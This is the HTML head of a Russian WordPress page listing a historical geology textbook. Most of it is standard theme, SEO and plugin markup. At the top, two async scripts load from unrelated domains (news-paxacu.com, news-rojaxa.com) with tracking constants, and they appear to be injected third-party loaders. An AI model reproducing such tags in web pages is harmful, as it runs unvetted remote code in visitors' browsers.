

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/06/osnovy-istoricheskoj-geologii/
body_size: 18593
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Основы исторической геологии | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,754] -->
<meta name="description"  content="Автор: Ковалев С.Г. Год: 2010 Формат: pdf Размер: 2,09 мб Учебное пособие. Изложены предмет и задачи исторической геологии. Отдельные разделы посвящены методам" />

<meta name="keywords"  content="Основы исторической геологии,геология" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/06/osnovy-istoricheskoj-geologii/#webpage","url":"http://basemine.ru/06/osnovy-istoricheskoj-geologii/","inLanguage":"ru-RU","name":"\u041e\u0441\u043d\u043e\u0432\u044b \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0433\u0435\u043e\u043b\u043e\u0433\u0438\u0438","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2019-06-03T14:29:13+03:00","dateModified":"2019-06-01T14:37:17+03:00","description":"\u0410\u0432\u0442\u043e\u0440: \u041a\u043e\u0432\u0430\u043b\u0435\u0432 \u0421.\u0413.\r\n\u0413\u043e\u0434: 2010\r\n\u0424\u043e\u0440\u043c\u0430\u0442: pdf\r\n\u0420\u0430\u0437\u043c\u0435\u0440: 2,09 \u043c\u0431\r\n\u0423\u0447\u0435\u0431\u043d\u043e\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0435. \u0418\u0437\u043b\u043e\u0436\u0435\u043d\u044b \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u0438 \u0437\u0430\u0434\u0430\u0447\u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0433\u0435\u043e\u043b\u043e\u0433\u0438\u0438.\r\n\u041e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u043f\u043e\u0441\u0432\u044f\u0449\u0435\u043d\u044b \u043c\u0435\u0442\u043e\u0434\u0430\u043c"},{"@type":"Article","@id":"http://basemine.ru/06/osnovy-istoricheskoj-geologii/#article","isPartOf":{"@id":"http://basemine.ru/06/osnovy-istoricheskoj-geologii/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u041e\u0441\u043d\u043e\u0432\u044b \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0433\u0435\u043e\u043b\u043e\u0433\u0438\u0438","datePublished":"2019-06-03T14:29:13+03:00","dateModified":"2019-06-01T14:37:17+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/06/osnovy-istoricheskoj-geologii/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u0435\u043e\u043b\u043e\u0433\u0438\u044f, \u0433\u0435\u043e\u043b\u043e\u0433\u0438\u044f"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/06/osnovy-istoricheskoj-geologii/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Основы исторической геологии&raquo;" href="http://basemine.ru/06/osnovy-istoricheskoj-geologii/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"98853c12f6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/5709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=5709' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F06%2Fosnovy-istoricheskoj-geologii%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F06%2Fosnovy-istoricheskoj-geologii%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=DE299593F3B9E529F4B8FEDF69BDD681');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
